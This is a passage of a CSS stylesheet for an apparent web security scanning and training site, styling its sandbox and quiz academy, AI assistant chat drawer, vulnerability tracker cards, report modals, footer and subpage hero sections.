  gap: 10px;
  margin-bottom: 24px;
  flex-wrap: wrap;
}

.academy-tab-btn {
  padding: 9px 20px;
  border-radius: var(--radius-md);
  background: var(--bg-surface);
  border: 1px solid var(--border-subtle);
  font-size: 0.85rem;
  font-weight: 700;
  color: var(--text-muted);
  transition: var(--transition-fast);
}

.academy-tab-btn.active, .academy-tab-btn:hover {
  background: var(--primary);
  border-color: var(--primary);
  color: #ffffff;
}

.academy-tab-content { display: none; }
.academy-tab-content.active { display: block; }

.sandbox-card {
  background: var(--bg-surface);
  border: 1px solid var(--border-subtle);
  border-radius: var(--radius-xl);
  padding: 28px;
  box-shadow: var(--shadow-sm);
}

.sandbox-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  border-bottom: 1px solid var(--border-subtle);
  padding-bottom: 12px;
  margin-bottom: 14px;
}

.sandbox-header h4 { font-size: 1.1rem; }
.sandbox-level { font-size: 0.72rem; font-weight: 700; color: var(--primary); background: var(--primary-light); padding: 3px 10px; border-radius: var(--radius-full); }
.sandbox-card p { font-size: 0.88rem; color: var(--text-muted); line-height: 1.6; margin-bottom: 16px; }

.sandbox-input-area {
  display: flex;
  gap: 16px;
  align-items: flex-end;
  margin-bottom: 16px;
  flex-wrap: wrap;
}

.sandbox-input-group { flex: 1; display: flex; flex-direction: column; gap: 6px; min-width: 260px; }
.sandbox-input-group label { font-size: 0.78rem; font-weight: 700; color: var(--text-primary); }

.sandbox-input-group input {
  padding: 10px 14px;
  background: var(--bg-input);
  border: 1.5px solid var(--border-medium);
  border-radius: var(--radius-md);
  font-family: var(--font-mono);
  font-size: 0.85rem;
  color: var(--text-primary);
}

.sandbox-toggle-group {
  display: flex;
  align-items: center;
  padding: 10px 14px;
  background: var(--bg-surface-elev);
  border: 1px solid var(--border-subtle);
  border-radius: var(--radius-md);
}

.switch-label {
  display: flex;
  align-items: center;
  gap: 8px;
  font-size: 0.8rem;
  font-weight: 700;
  color: var(--text-primary);
  cursor: pointer;
}

.sandbox-quick-payloads {
  display: flex;
  align-items: center;
  gap: 8px;
  margin-bottom: 20px;
  flex-wrap: wrap;
  font-size: 0.78rem;
  color: var(--text-muted);
}

.btn-quick-payload {
  padding: 4px 10px;
  border-radius: var(--radius-sm);
  background: var(--bg-surface-elev);
  border: 1px solid var(--border-subtle);
  font-family: var(--font-mono);
  font-size: 0.72rem;
  color: var(--primary);
  transition: var(--transition-fast);
}

.btn-quick-payload:hover { border-color: var(--primary); background: var(--primary-light); }

.sandbox-output-grid { display: grid; grid-template-columns: 1fr 1fr; gap: 16px; }
.sandbox-out-pane { display: flex; flex-direction: column; gap: 6px; }
.out-label { font-size: 0.72rem; font-weight: 700; color: var(--text-muted); text-transform: uppercase; }

.sandbox-result-box {
  background: var(--bg-surface-elev);
  border: 1px solid var(--border-subtle);
  border-radius: var(--radius-sm);
  padding: 12px 14px;
  font-size: 0.82rem;
  line-height: 1.6;
  min-height: 70px;
}

/* Quiz Container */
.quiz-question-box {
  background: var(--bg-surface-elev);
  border: 1px solid var(--border-subtle);
  border-radius: var(--radius-md);
  padding: 20px;
  margin-bottom: 16px;
}

.quiz-q-title { font-size: 0.95rem; font-weight: 700; margin-bottom: 12px; color: var(--text-primary); }
.quiz-options-list { display: flex; flex-direction: column; gap: 8px; }

.quiz-opt-btn {
  padding: 10px 14px;
  border-radius: var(--radius-sm);
  background: var(--bg-surface);
  border: 1px solid var(--border-subtle);
  font-size: 0.82rem;
  text-align: left;
  transition: var(--transition-fast);
  color: var(--text-primary);
}

.quiz-opt-btn:hover { border-color: var(--primary); background: var(--primary-light); }
.quiz-opt-btn.correct { background: var(--resolved-bg) !important; border-color: var(--resolved) !important; color: var(--resolved) !important; font-weight: 700; }
.quiz-opt-btn.wrong { background: var(--critical-bg) !important; border-color: var(--critical) !important; color: var(--critical) !important; font-weight: 700; }
.quiz-explanation { font-size: 0.78rem; margin-top: 8px; padding: 6px 10px; border-radius: var(--radius-sm); background: var(--bg-surface); color: var(--text-muted); }

/* ==========================================================================
   AI SECURITY ASSISTANT CHATBOT (FLOATING DRAWER)
   ========================================================================== */
.ai-assistant-fab {
  position: fixed;
  bottom: 28px;
  right: 28px;
  width: 58px;
  height: 58px;
  border-radius: 50%;
  background: linear-gradient(135deg, var(--primary) 0%, #8b5cf6 100%);
  color: #ffffff;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 1.5rem;
  cursor: pointer;
  box-shadow: 0 8px 24px rgba(2, 132, 199, 0.4);
  z-index: 1500;
  transition: transform 0.2s ease;
}

.ai-assistant-fab:hover { transform: scale(1.08); }
.fab-badge { position: absolute; bottom: -8px; font-size: 0.62rem; font-weight: 800; background: #0f172a; color: #38bdf8; padding: 1px 6px; border-radius: var(--radius-full); border: 1px solid rgba(56, 189, 248, 0.4); }

.ai-assistant-drawer {
  position: fixed;
  bottom: 100px;
  right: 28px;
  width: 380px;
  max-width: calc(100vw - 40px);
  height: 520px;
  background: var(--bg-surface);
  border: 1px solid var(--border-medium);
  border-radius: var(--radius-xl);
  box-shadow: var(--shadow-lg);
  z-index: 1501;
  display: none;
  flex-direction: column;
  overflow: hidden;
  backdrop-filter: blur(20px);
}

.ai-assistant-drawer.active { display: flex; animation: slideUp 0.25s ease-out; }

@keyframes slideUp { 0% { opacity: 0; transform: translateY(20px); } 100% { opacity: 1; transform: translateY(0); } }

.ai-drawer-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 14px 18px;
  background: var(--bg-surface-elev);
  border-bottom: 1px solid var(--border-subtle);
}

.ai-header-info { display: flex; align-items: center; gap: 10px; }
.ai-avatar { font-size: 1.5rem; }
.ai-drawer-header h4 { font-size: 0.95rem; }
.ai-status-online { font-size: 0.68rem; color: var(--resolved); font-weight: 600; }
.ai-close-btn { font-size: 1.4rem; color: var(--text-muted); cursor: pointer; }

.ai-chat-messages {
  flex: 1;
  padding: 16px;
  overflow-y: auto;
  display: flex;
  flex-direction: column;
  gap: 12px;
}

.ai-msg { padding: 10px 14px; border-radius: var(--radius-md); font-size: 0.82rem; line-height: 1.55; max-width: 88%; }
.ai-msg.bot { background: var(--bg-surface-elev); color: var(--text-primary); border: 1px solid var(--border-subtle); align-self: flex-start; }
.ai-msg.user { background: var(--primary); color: #ffffff; align-self: flex-end; }
.ai-msg pre { background: var(--code-bg); color: var(--code-text); padding: 8px; border-radius: 4px; font-family: var(--font-mono); font-size: 0.72rem; margin-top: 6px; overflow-x: auto; }

.ai-quick-prompts {
  display: flex;
  gap: 6px;
  padding: 8px 14px;
  overflow-x: auto;
  white-space: nowrap;
  border-top: 1px solid var(--border-subtle);
  background: var(--bg-surface-elev);
}

.ai-prompt-chip {
  padding: 3px 10px;
  border-radius: var(--radius-full);
  background: var(--bg-surface);
  border: 1px solid var(--border-subtle);
  font-size: 0.7rem;
  font-weight: 600;
  color: var(--text-muted);
  cursor: pointer;
  transition: var(--transition-fast);
}

.ai-prompt-chip:hover { border-color: var(--primary); color: var(--primary); }

.ai-chat-input-bar {
  display: flex;
  align-items: center;
  gap: 8px;
  padding: 10px 14px;
  background: var(--bg-surface);
  border-top: 1px solid var(--border-subtle);
}

.ai-chat-input-bar input { flex: 1; background: none; font-size: 0.85rem; color: var(--text-primary); }
.ai-send-btn { width: 34px; height: 34px; border-radius: 50%; background: var(--primary); color: #ffffff; display: flex; align-items: center; justify-content: center; }

/* ==========================================================================
   FIX & VERIFY MODAL
   ========================================================================== */
.fix-modal-window { max-width: 820px; }

.fix-verify-step-row {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 16px;
  margin-bottom: 20px;
}

.fix-step-box {
  background: var(--bg-surface-elev);
  border: 1px solid var(--border-subtle);
  border-radius: var(--radius-md);
  padding: 16px;
}

.fix-step-box h5 { font-size: 0.85rem; margin-bottom: 8px; display: flex; align-items: center; gap: 6px; }
.fix-step-box p { font-size: 0.8rem; color: var(--text-muted); line-height: 1.5; margin-bottom: 10px; }

.verification-status-box {
  background: var(--bg-surface-elev);
  border: 1.5px dashed var(--border-medium);
  border-radius: var(--radius-md);
  padding: 20px;
  text-align: center;
}

.verif-loader {
  display: inline-block;
  width: 24px;
  height: 24px;
  border: 3px solid var(--border-subtle);
  border-top-color: var(--resolved);
  border-radius: 50%;
  animation: spin 0.8s linear infinite;
  margin-bottom: 8px;
}

/* ==========================================================================
   PROFESSIONAL PRINTABLE / PDF REPORT STYLES
   ========================================================================== */
.report-modal-window { max-width: 960px; max-height: 94vh; }

.printable-report-body {
  font-family: var(--font-body);
  color: var(--text-primary);
  line-height: 1.6;
}

.report-header-banner {
  display: flex;
  justify-content: space-between;
  border-bottom: 2px solid var(--border-strong);
  padding-bottom: 18px;
  margin-bottom: 24px;
}

.report-seal { font-family: var(--font-display); font-size: 1.8rem; font-weight: 800; color: var(--primary); }

.report-summary-metrics {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 14px;
  margin-bottom: 24px;
}

.report-metric-box {
  background: var(--bg-surface-elev);
  border: 1px solid var(--border-subtle);
  border-radius: var(--radius-sm);
  padding: 12px;
}

.report-metric-box .r-label { font-size: 0.72rem; color: var(--text-muted); text-transform: uppercase; }
.report-metric-box .r-val { font-family: var(--font-display); font-size: 1.4rem; font-weight: 800; }

.report-section-title {
  font-size: 1.15rem;
  font-weight: 700;
  border-bottom: 1px solid var(--border-subtle);
  padding-bottom: 6px;
  margin: 20px 0 12px;
}

/* Print Overrides */
@media print {
  body { background: #ffffff !important; color: #000000 !important; }
  #navbar, .platform-stats-ticker, .hero, .scanner-section, .attack-path-section, .video-section, .compare-section, .prediction-section, .owasp-section, .timeline-section, .academy-section, .vulnerabilities, .about, .stats-section, .contact, .footer, .ai-assistant-fab, .ai-assistant-drawer { display: none !important; }
  .modal-backdrop#reportModal { display: block !important; position: static !important; background: none !important; padding: 0 !important; }
  .modal-window.report-modal-window { max-width: 100% !important; border: none !important; box-shadow: none !important; }
  .modal-header { display: none !important; }
  .printable-report-body { font-size: 10pt; }
}

/* ==========================================================================
   MODAL DIALOGS SYSTEM
   ========================================================================== */
.modal-backdrop {
  position: fixed;
  inset: 0;
  background: var(--bg-overlay);
  backdrop-filter: blur(8px);
  -webkit-backdrop-filter: blur(8px);
  z-index: 9999;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 20px;
  opacity: 0;
  visibility: hidden;
  pointer-events: none;
  transition: opacity 0.25s ease, visibility 0.25s ease;
}

.modal-backdrop.active {
  opacity: 1;
  visibility: visible;
  pointer-events: auto;
}

.modal-window {
  background: var(--bg-surface);
  border: 1px solid var(--border-subtle);
  border-radius: var(--radius-xl);
  width: 100%;
  max-width: 680px;
  max-height: 90vh;
  display: flex;
  flex-direction: column;
  box-shadow: var(--shadow-lg);
  overflow: hidden;
  transform: scale(0.95);
  transition: transform 0.25s cubic-bezier(0.16, 1, 0.3, 1);
}

.modal-backdrop.active .modal-window {
  transform: scale(1);
}

.modal-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 18px 24px;
  border-bottom: 1px solid var(--border-subtle);
  background: var(--bg-surface-elev);
}

.modal-title-wrap {
  display: flex;
  align-items: center;
  gap: 10px;
}

.modal-title-wrap h3 {
  font-size: 1.1rem;
}

.modal-header-actions {
  display: flex;
  align-items: center;
  gap: 12px;
}

.modal-close-btn {
  width: 32px;
  height: 32px;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 1.4rem;
  color: var(--text-muted);
  cursor: pointer;
  transition: var(--transition-fast);
}

.modal-close-btn:hover {
  background: var(--bg-card);
  color: var(--text-primary);
}

.modal-body {
  padding: 24px;
  overflow-y: auto;
  max-height: calc(90vh - 70px);
}

.modal-browser-view {
  display: flex;
  flex-direction: column;
}

.modal-img-container {
  border-radius: var(--radius-md);
  overflow: hidden;
  border: 1px solid var(--border-subtle);
  background: var(--bg-surface-elev);
}

.modal-img-container img {
  width: 100%;
  height: auto;
  display: block;
}


/* ==========================================================================
   LAYOUT IMPROVEMENTS v5.0 — Declutter, Breathe, Interactive
   ========================================================================== */

/* ── VULNERABILITY TRACKER CARDS (Collapsible Accordion) ── */

/* Make cards collapsible: body hidden by default, expanded on .card-expanded */
.vuln-track-card {
  transition: box-shadow 0.25s ease, transform 0.2s ease;
}

.vuln-track-card:hover {
  transform: translateY(-2px);
  box-shadow: var(--shadow-md);
}

/* Card body collapses smoothly */
.card-body-content {
  max-height: 0;
  overflow: hidden;
  transition: max-height 0.45s cubic-bezier(0.4, 0, 0.2, 1), opacity 0.3s ease;
  opacity: 0;
}

.vuln-track-card.card-expanded .card-body-content {
  max-height: 2200px;
  opacity: 1;
}

/* Card actions bar also collapses */
.card-actions-bar {
  max-height: 0;
  overflow: hidden;
  transition: max-height 0.35s cubic-bezier(0.4, 0, 0.2, 1), opacity 0.25s ease, padding 0.25s ease;
  opacity: 0;
  padding-top: 0;
  padding-bottom: 0;
}

.vuln-track-card.card-expanded .card-actions-bar {
  max-height: 200px;
  opacity: 1;
  padding-top: 16px;
  padding-bottom: 4px;
}

/* Toggle expand button in card header */
.card-toggle-btn {
  display: inline-flex;
  align-items: center;
  gap: 6px;
  padding: 6px 14px;
  border-radius: var(--radius-full);
  background: var(--bg-surface-elev);
  border: 1px solid var(--border-subtle);
  font-size: 0.78rem;
  font-weight: 700;
  color: var(--text-muted);
  cursor: pointer;
  transition: all 0.2s ease;
  white-space: nowrap;
  flex-shrink: 0;
}

.card-toggle-btn:hover {
  border-color: var(--primary);
  color: var(--primary);
  background: var(--primary-light);
}

.vuln-track-card.card-expanded .card-toggle-btn {
  background: var(--primary-light);
  border-color: var(--primary);
  color: var(--primary);
}

.card-toggle-btn .toggle-arrow {
  display: inline-block;
  transition: transform 0.3s ease;
  font-style: normal;
}

.vuln-track-card.card-expanded .toggle-arrow {
  transform: rotate(180deg);
}

/* Card header improves with the toggle */
.card-header-bar {
  cursor: pointer;
  user-select: none;
}

.card-header-bar:hover .card-toggle-btn {
  border-color: var(--primary);
  color: var(--primary);
}

/* ── SCREENSHOT LOADING STATE ── */

.screenshot-display-area.screenshot-loading::after {
  content: 'Capturing website screenshot...';
  position: absolute;
  inset: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 0.9rem;
  font-weight: 600;
  color: var(--primary);
  background: linear-gradient(135deg, var(--bg-surface-elev), var(--bg-card));
  border-radius: inherit;
  z-index: 10;
  animation: loadingPulse 1.6s infinite ease-in-out;
  pointer-events: none;
}

@keyframes loadingPulse {
  0%, 100% { opacity: 0.7; }
  50% { opacity: 1; }
}

.screenshot-display-area {
  position: relative;
}

/* Retry screenshot button */
.btn-retry-screenshot {
  display: inline-flex;
  align-items: center;
  gap: 6px;
  padding: 6px 14px;
  border-radius: var(--radius-sm);
  background: var(--bg-surface-elev);
  border: 1px solid var(--border-subtle);
  font-size: 0.78rem;
  font-weight: 600;
  color: var(--text-muted);
  cursor: pointer;
  transition: all 0.2s ease;
  margin-left: auto;
}

.btn-retry-screenshot:hover {
  border-color: var(--primary);
  color: var(--primary);
}

/* ── SECTION DIVIDERS ── */

.scanner-section,
.attack-path-section,
.video-section,
.compare-section,
.prediction-section,
.owasp-section,
.timeline-section,
.academy-section {
  border-top: 1px solid var(--border-subtle);
}

/* ── SECTION STEP NUMBER INDICATOR ── */

.section-step-number {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 36px;
  height: 36px;
  border-radius: 50%;
  background: var(--primary);
  color: #fff;
  font-weight: 800;
  font-size: 1rem;
  margin-bottom: 20px;
  box-shadow: 0 4px 14px var(--primary-glow);
}

/* ── IMPROVED VULN CARDS SPACING ── */

.vulnerabilities-tracker-list {
  display: flex;
  flex-direction: column;
  gap: 20px;
}

.vuln-track-card {
  border-radius: var(--radius-xl);
  border: 1px solid var(--border-subtle);
  background: var(--bg-surface);
  overflow: hidden;
  box-shadow: var(--shadow-sm);
}

.card-header-bar {
  display: flex;
  align-items: flex-start;
  justify-content: space-between;
  gap: 16px;
  padding: 20px 24px;
  flex-wrap: wrap;
}

.card-title-group {
  display: flex;
  align-items: flex-start;
  gap: 14px;
  flex: 1;
}

.card-title-group h3 {
  font-size: 1.05rem;
  font-weight: 700;
  margin-bottom: 4px;
  line-height: 1.3;
}

.card-category-tag {
  font-size: 0.75rem;
  color: var(--text-muted);
  font-family: var(--font-mono);
}

.card-header-right {
  display: flex;
  align-items: center;
  gap: 10px;
  flex-shrink: 0;
  flex-wrap: wrap;
}

/* Status select inside header */
.status-tracker-select {
  display: flex;
  align-items: center;
  gap: 8px;
  flex-shrink: 0;
}

.status-label {
  font-size: 0.75rem;
  color: var(--text-muted);
  white-space: nowrap;
}

/* Card body padding */
.card-body-content {
  padding: 0 24px;
}

.vuln-track-card.card-expanded .card-body-content {
  padding-bottom: 4px;
}

/* Easy words box */
.easy-words-box {
  padding: 16px 20px;
  background: var(--callout-easy-bg);
  border: 1px solid var(--callout-easy-bd);
  border-radius: var(--radius-lg);
  margin-bottom: 16px;
}

.easy-words-box .ew-badge {
  font-size: 0.72rem;
  font-weight: 700;
  color: var(--callout-easy-tx);
  text-transform: uppercase;
  letter-spacing: 0.06em;
  margin-bottom: 8px;
}

.easy-words-box p {
  font-size: 0.95rem;
  line-height: 1.7;
  color: var(--callout-easy-tx);
  margin: 0;
}

/* Threat analysis box */
.threat-analysis-box,
.solution-box {
  padding: 16px 20px;
  background: var(--bg-surface-elev);
  border: 1px solid var(--border-subtle);
  border-radius: var(--radius-lg);
  margin-bottom: 16px;
}

.threat-analysis-box p,
.solution-box p {
  font-size: 0.9rem;
  line-height: 1.65;
  margin-bottom: 8px;
  color: var(--text-secondary);
}

.threat-analysis-box p:last-child,
.solution-box p:last-child {
  margin-bottom: 0;
}

/* Risk factor box */
.risk-factor-box {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  gap: 10px;
  padding: 14px 20px;
  background: var(--bg-card-subtle);
  border: 1px solid var(--border-subtle);
  border-radius: var(--radius-lg);
  margin-bottom: 16px;
}

/* Card actions */
.card-actions-bar {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 12px;
  padding: 16px 24px;
  border-top: 1px solid var(--border-subtle);
  flex-wrap: wrap;
}

.card-action-btns {
  display: flex;
  gap: 10px;
  flex-wrap: wrap;
}

/* Severity badge left border stripe */
.vuln-track-card.severity-crit { border-left: 4px solid var(--critical); }
.vuln-track-card.severity-high { border-left: 4px solid var(--high); }
.vuln-track-card.severity-med  { border-left: 4px solid var(--medium); }
.vuln-track-card.severity-low  { border-left: 4px solid var(--low); }

/* ── SECTION INTRO BOX ── */
.section-intro-callout {
  display: flex;
  align-items: flex-start;
  gap: 14px;
  padding: 18px 22px;
  background: var(--callout-easy-bg);
  border: 1px solid var(--callout-easy-bd);
  border-radius: var(--radius-lg);
  margin-bottom: 36px;
}

.section-intro-callout .callout-icon { font-size: 1.5rem; flex-shrink: 0; margin-top: 2px; }
.section-intro-callout p { margin: 0; font-size: 0.95rem; color: var(--callout-easy-tx); line-height: 1.65; }
.section-intro-callout strong { font-weight: 700; }

/* Dark mode intro callout override */
[data-theme="dark"] .section-intro-callout {
  background: rgba(56, 189, 248, 0.07);
  border-color: rgba(56, 189, 248, 0.2);
}
[data-theme="dark"] .section-intro-callout p,
[data-theme="dark"] .easy-words-box p,
[data-theme="dark"] .easy-words-box .ew-badge {
  color: #93c5fd;
}
[data-theme="dark"] .easy-words-box {
  background: rgba(56, 189, 248, 0.07);
  border-color: rgba(56, 189, 248, 0.2);
}

/* ── SITE SCREENSHOT ACTIONS ROW ── */
.screenshot-actions {
  display: flex;
  align-items: center;
  gap: 8px;
}

/* ── SCAN RESULT CARDS SPACING ── */
.scan-state-done {
  display: flex;
  flex-direction: column;
  gap: 24px;
}

.audit-summary-banner {
  background: var(--bg-surface);
  border: 1px solid var(--border-subtle);
  border-radius: var(--radius-xl);
  padding: 24px;
  box-shadow: var(--shadow-sm);
}

.ai-report-card {
  background: var(--bg-surface);
  border: 1px solid var(--border-subtle);
  border-radius: var(--radius-xl);
  padding: 24px;
  box-shadow: var(--shadow-sm);
}

.site-screenshot-card {
  background: var(--bg-surface);
  border: 1px solid var(--border-subtle);
  border-radius: var(--radius-xl);
  overflow: hidden;
  box-shadow: var(--shadow-sm);
}

.tracker-metrics-bar {
  background: var(--bg-surface);
  border: 1px solid var(--border-subtle);
  border-radius: var(--radius-xl);
  padding: 20px 24px;
  box-shadow: var(--shadow-sm);
}

.tracker-toolbar {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 16px;
  flex-wrap: wrap;
  margin-bottom: 20px;
  padding: 16px 20px;
  background: var(--bg-surface);
  border: 1px solid var(--border-subtle);
  border-radius: var(--radius-xl);
}

/* ── OWASP GRID IMPROVEMENT ── */
.owasp-matrix-grid {
  grid-template-columns: repeat(auto-fill, minmax(260px, 1fr));
  gap: 20px;
}

/* ── TIMELINE NODE SPACING ── */
.timeline-stream-wrap {
  gap: 20px;
}

/* ── ATTACK PATH SECTION CARD ── */
.attack-path-card {
  background: var(--bg-surface);
  border: 1px solid var(--border-subtle);
  border-radius: var(--radius-xl);
  overflow: hidden;
  box-shadow: var(--shadow-sm);
}

/* ── SECTION LABEL PILL ── */
.section-step-pill {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  padding: 5px 16px;
  font-size: 0.75rem;
  font-weight: 700;
  letter-spacing: 0.08em;
  border-radius: var(--radius-full);
  background: var(--primary-light);
  color: var(--primary);
  border: 1px solid rgba(2,132,199,0.25);
  margin-bottom: 14px;
  text-transform: uppercase;
}

/* ── SCREENSHOT IMG SMOOTH TRANSITION ── */
.site-preview-img {
  transition: opacity 0.5s ease, filter 0.5s ease;
}

/* ── CARD BODY BOX HEADINGS ── */
.box-heading {
  display: flex;
  align-items: center;
  gap: 8px;
  font-size: 0.85rem;
  font-weight: 700;
  color: var(--text-primary);
  margin-bottom: 10px;
}

/* ── RISK CHIPS ── */
.risk-impact-list {
  display: flex;
  flex-wrap: wrap;
  gap: 8px;
}

.risk-chip {
  padding: 4px 10px;
  font-size: 0.75rem;
  font-weight: 600;
  border-radius: var(--radius-full);
  background: var(--critical-bg);
  color: var(--critical);
  border: 1px solid var(--critical-border);
}

/* ── SOLUTION STEPS LIST ── */
.solution-steps-list {
  margin: 0 0 16px 0;
  padding-left: 20px;
}

.solution-steps-list li {
  font-size: 0.9rem;
  color: var(--text-secondary);
  line-height: 1.65;
  margin-bottom: 8px;
}

/* ── BTN CARD ACTION ── */
.btn-card-action {
  display: inline-flex;
  align-items: center;
  gap: 6px;
  padding: 8px 16px;
  border-radius: var(--radius-sm);
  background: var(--bg-surface-elev);
  border: 1px solid var(--border-subtle);
  font-size: 0.82rem;
  font-weight: 600;
  color: var(--text-secondary);
  cursor: pointer;
  transition: all 0.2s ease;
}

.btn-card-action:hover {
  border-color: var(--primary);
  color: var(--primary);
  background: var(--primary-light);
}

/* ── SIMPLER SCAN DONE FLEX ── */
#scanDoneState {
  flex-direction: column;
  gap: 24px;
}


/* ==========================================================================
   FOOTER — Clean, Arranged, Professional
   ========================================================================== */

.footer {
  position: relative;
  border-top: 1px solid var(--border-subtle);
  background: var(--bg-surface);
}

/* ── Top section: brand + nav columns ── */
.footer-top-bar {
  padding: 64px 32px 48px;
}

.footer-top-inner {
  max-width: 1320px;
  margin: 0 auto;
  display: grid;
  grid-template-columns: 1.6fr 2fr;
  gap: 64px;
  align-items: flex-start;
}

/* Brand column */
.footer-brand-col {
  display: flex;
  flex-direction: column;
  gap: 16px;
}

.footer-logo {
  display: inline-flex;
  align-items: center;
  gap: 10px;
  text-decoration: none;
}

.footer-logo .logo-shield {
  width: 36px;
  height: 36px;
  background: var(--primary-light);
  border: 1px solid rgba(2, 132, 199, 0.25);
  border-radius: 10px;
  display: flex;
  align-items: center;
  justify-content: center;
  color: var(--primary);
}

.footer-logo .logo-shield svg {
  width: 20px;
  height: 20px;
}

.footer-logo .logo-text {
  font-family: var(--font-display);
  font-size: 1.3rem;
  font-weight: 800;
  color: var(--text-primary);
  letter-spacing: -0.02em;
}

.footer-logo .logo-accent {
  color: var(--primary);
}

.footer-desc {
  font-size: 0.9rem;
  color: var(--text-muted);
  line-height: 1.75;
  max-width: 380px;
  margin: 0;
}

.footer-badges {
  display: flex;
  flex-wrap: wrap;
  gap: 8px;
  margin-top: 4px;
}

.footer-badge {
  display: inline-flex;
  align-items: center;
  gap: 5px;
  padding: 4px 12px;
  border-radius: var(--radius-full);
  background: var(--bg-surface-elev);
  border: 1px solid var(--border-subtle);
  font-size: 0.75rem;
  font-weight: 600;
  color: var(--text-muted);
}

/* Nav columns group */
.footer-nav-cols {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 32px;
}

/* Individual nav column */
.footer-col {
  display: flex;
  flex-direction: column;
  gap: 10px;
}

.footer-col-title {
  font-size: 0.75rem;
  font-weight: 700;
  color: var(--text-primary);
  text-transform: uppercase;
  letter-spacing: 0.08em;
  margin-bottom: 4px;
  padding-bottom: 10px;
  border-bottom: 1px solid var(--border-subtle);
}

.footer-col ul {
  list-style: none;
  padding: 0;
  margin: 0;
  display: flex;
  flex-direction: column;
  gap: 10px;
}

.footer-col ul li a,
.footer-col a {
  font-size: 0.88rem;
  color: var(--text-muted);
  text-decoration: none;
  transition: color 0.2s ease;
  display: block;
}

.footer-col ul li a:hover,
.footer-col a:hover {
  color: var(--primary);
}

/* ── Bottom bar ── */
.footer-bottom {
  border-top: 1px solid var(--border-subtle);
  padding: 20px 32px;
  background: var(--bg-surface-elev);
}

.footer-bottom-inner {
  max-width: 1320px;
  margin: 0 auto;
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 24px;
  flex-wrap: wrap;
}

.footer-copy {
  display: flex;
  align-items: center;
  gap: 8px;
  font-size: 0.82rem;
  color: var(--text-muted);
}

.footer-copy strong { color: var(--text-primary); }
.footer-copy-sep { color: var(--border-medium); }

.footer-bottom-links {
  display: flex;
  align-items: center;
  gap: 20px;
}

.footer-bottom-links a {
  font-size: 0.82rem;
  color: var(--text-muted);
  text-decoration: none;
  transition: color 0.2s ease;
}

.footer-bottom-links a:hover { color: var(--primary); }

/* ==========================================================================
   SUBPAGE HERO & FEATURE PORTAL GRID SYSTEM
   ========================================================================== */

/* ── SUBPAGE DEDICATED HERO BANNER ── */
.subpage-hero {
  position: relative;
  padding: 120px 32px 50px;
  background: linear-gradient(180deg, var(--bg-surface-elev) 0%, var(--bg-body) 100%);
  border-bottom: 1px solid var(--border-subtle);
  overflow: hidden;
}

.subpage-hero-inner {
  max-width: 1320px;
  margin: 0 auto;
  position: relative;
  z-index: 2;
}

.subpage-breadcrumbs {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  font-size: 0.82rem;
  color: var(--text-muted);
  margin-bottom: 16px;
}

.subpage-breadcrumbs a {
  color: var(--primary);
  font-weight: 600;
  display: inline-flex;
  align-items: center;
  gap: 4px;
}

.subpage-breadcrumbs a:hover {
  text-decoration: underline;
}

.subpage-breadcrumbs span.sep {
  color: var(--border-medium);
}

.subpage-hero-title {
  font-size: clamp(2.2rem, 4.2vw, 3.4rem);
  font-weight: 800;
  letter-spacing: -0.03em;
  line-height: 1.15;
  margin-bottom: 16px;
}

.subpage-hero-subtitle {
  font-size: 1.05rem;
  line-height: 1.75;
  color: var(--text-muted);
  max-width: 780px;
  margin-bottom: 24px;
}

.subpage-hero-actions {
  display: flex;
  align-items: center;
  gap: 12px;
  flex-wrap: wrap;
}

/* ── FEATURE PORTAL CARDS (ON INDEX.HTML) ── */
.feature-portal-section {
  position: relative;
  background: var(--bg-body);
  border-top: 1px solid var(--border-subtle);
}

.portal-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(290px, 1fr));
  gap: 24px;
  margin-top: 36px;
}

.portal-card {
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  background: var(--bg-surface);
  border: 1px solid var(--border-subtle);
  border-radius: var(--radius-xl);
  padding: 28px 24px;
  text-decoration: none;
  box-shadow: var(--shadow-sm);
  transition: all 0.28s cubic-bezier(0.4, 0, 0.2, 1);
  position: relative;
  overflow: hidden;
}

.portal-card::before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  height: 4px;
  background: linear-gradient(90deg, var(--primary), #38bdf8);
  opacity: 0;
  transition: opacity 0.25s ease;
}

.portal-card:hover {
  transform: translateY(-4px);
  border-color: var(--primary);
  box-shadow: var(--shadow-lg);
}

.portal-card:hover::before {
  opacity: 1;
}

.portal-card-head {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 18px;
}

.portal-icon-badge {
  width: 52px;
  height: 52px;
  border-radius: var(--radius-md);
  background: var(--primary-light);
  border: 1px solid rgba(2, 132, 199, 0.2);
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 1.6rem;
}

.portal-tag {
  font-size: 0.72rem;
  font-weight: 700;
  padding: 3px 10px;
  border-radius: var(--radius-full);
  background: var(--bg-surface-elev);
  color: var(--text-muted);
  border: 1px solid var(--border-subtle);
  text-transform: uppercase;
  letter-spacing: 0.05em;
}

.portal-title {
  font-size: 1.25rem;
  font-weight: 700;
  color: var(--text-primary);
  margin-bottom: 10px;
}

.portal-desc {
  font-size: 0.9rem;
  line-height: 1.65;
  color: var(--text-muted);
  margin-bottom: 20px;
}

.portal-features-list {
  list-style: none;
  padding: 0;
  margin: 0 0 24px 0;
  display: flex;
  flex-direction: column;
  gap: 8px;
}

.portal-features-list li {
  font-size: 0.82rem;
  color: var(--text-secondary);
  display: flex;
  align-items: center;
  gap: 8px;
}

.portal-features-list li span.dot {
  width: 6px;
  height: 6px;
  border-radius: 50%;
  background: var(--primary);
}

.portal-card-footer {
  display: flex;
  align-items: center;
